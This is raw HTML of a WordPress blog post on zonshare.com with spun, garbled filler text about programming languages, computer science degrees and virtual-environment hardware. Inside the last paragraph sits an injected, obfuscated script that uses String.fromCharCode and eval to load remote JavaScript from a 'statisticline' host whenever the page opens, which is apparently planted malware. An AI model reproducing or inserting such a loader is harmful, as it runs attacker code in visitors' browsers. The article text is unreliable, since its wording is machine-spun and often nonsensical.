7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='http://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="http://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zonshare.com/wp-json/wp/v2/posts/3861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.zonshare.com/?p=3861' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Funderstanding-technology-costs-network-alliance-6.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Funderstanding-technology-costs-network-alliance-6.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-3861 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="http://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="http://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="http://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Understanding Technology Costs &#8211; Network Alliance</h1></div><ul class="page-breadcrumb text-center"><li><a href="http://www.zonshare.com">Home</a></li><li class="active"><a href="http://www.zonshare.com/understanding-technology-costs-network-alliance-6.html">Understanding Technology Costs &#8211; Network Alliance</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-3861 post type-post status-publish format-standard hentry category-computer tag-alliance tag-costs tag-network tag-technology tag-understanding" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="http://www.zonshare.com/category/computer-hardware/computer" rel="category tag">Computer</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">Understanding Technology Costs &#8211; Network Alliance</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="http://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="http://www.zonshare.com/2022/01"><time>
					10/01/2022</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://upload.wikimedia.org/wikipedia/commons/thumb/3/36/BLENDER_2.82.png/1200px-BLENDER_2.82.png" width="256px" alt="technlogy computer and software"></p>
<p>C++ is a basic objective, object-oriented, center-stage programming language and is an extension of C language, which makes it potential to code C++ in a “C style”. In some situations, coding could be done in both format, making C++ an instance of a hybrid language. Java is a general-purpose, object-oriented, excessive-degree programming language with several options that make it best for web-based development. Computer programming languages enable us to offer directions to a computer in a language the computer understands.</p>
<p>First, with a small number of participants it is possible that fewer concepts will be generated. Second, the pace of growth may be slowed and the fee to customers might remain high due to lack of competition. Third, these few corporations currently producing hardware for VE research and software could flip their pursuits to different expertise areas that for the moment might seem more lucrative, such as video video games or the television of the future. Such might be the consequence if corporate America continues its development toward high-yield, short-time period funding rather than the lower yields over the long run.</p>
<h2>What different majors are associated to Computer Software Technology Technician?</h2>
<p>The practical realm involves programming languages and laptop graphics, as an example, and the theoretical realm entails issues like complex computational concept and very giant-scale integration. Information techniques, however, is about buying, formatting, holding, and retrieving information. This space refers both to the pc methods that comprise the information and to the individuals who process the information into the system. This field is a little more business and other people focused than the other two on this listing, although all have business applications.</p>
<h3>Program Highlights</h3>
<p>Some functions, similar to architectural visualization, will require photorealistic rendering; others, similar to information display, is not going to. Thus the actual hardware and software required for VE implementation will depend on the application domain focused. There are some commonalities of hardware and software program requirements, and it is these commonalities on which we focus in our examination of the state of the art of pc hardware and software program for the construction of actual-time, three-dimensional digital environments.</p>
<p>The focus of those two fields of study overlaps in that both require the student to develop an intimate information of computers, and particularly pc software and its varied applications. Courses involve fundamental utilized and theoretical ideas in digital and information applied sciences, network administration, system growth, database administration and programming languages. A high school diploma or its equal is often required for acceptance into these packages. Computer science is probably the most primary of these fields, utilizing algorithms to communicate data.</p>
<p>A laptop science (CS) degree is one of the more frequent diploma applications pursued by budding IT professionals. While pc science is a fascinating diploma, it is also a really tough degree program. Unlike the BSIT degree, which focuses more on methods and processes, the CS diploma focuses more on programming, mathematics and computer concept. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="http://www.zonshare.com/tag/alliance" rel="tag">alliance</a><a href="http://www.zonshare.com/tag/costs" rel="tag">costs</a><a href="http://www.zonshare.com/tag/network" rel="tag">network</a><a href="http://www.zonshare.com/tag/technology" rel="tag">technology</a><a href="http://www.zonshare.com/tag/understanding" rel="tag">understanding</a>					</span>
				</div>
						    </div>	
</article><!-- #post-3861 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="http://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/browse-all-software-program-classes-3.html">Browse All Software Program Classes</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="http://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8974358974359pt;" aria-label="application (28 items)">application</a>
<a href="http://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.525641025641pt;" aria-label="business (33 items)">business</a>
<a href="http://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.525641025641pt;" aria-label="career (33 items)">career</a>
<a href="http://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="http://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6282051282051pt;" aria-label="century (26 items)">century</a>
<a href="http://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.871794871795pt;" aria-label="college (47 items)">college</a>
<a href="http://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1666666666667pt;" aria-label="companies (30 items)">companies</a>
<a href="http://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.923076923077pt;" aria-label="computer (624 items)">computer</a>
<a href="http://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.397435897436pt;" aria-label="computers (69 items)">computers</a>
<a href="http://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.064102564103pt;" aria-label="computing (38 items)">computing</a>
<a href="http://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1794871794872pt;" aria-label="courses (23 items)">courses</a>
<a href="http://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4358974358974pt;" aria-label="definition (32 items)">definition</a>
<a href="http://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.205128205128pt;" aria-label="degree (86 items)">degree</a>
<a href="http://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1794871794872pt;" aria-label="development (23 items)">development</a>
<a href="http://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1794871794872pt;" aria-label="download (23 items)">download</a>
<a href="http://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="http://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.102564102564pt;" aria-label="engineering (109 items)">engineering</a>
<a href="http://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4487179487179pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="http://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.525641025641pt;" aria-label="examples (33 items)">examples</a>
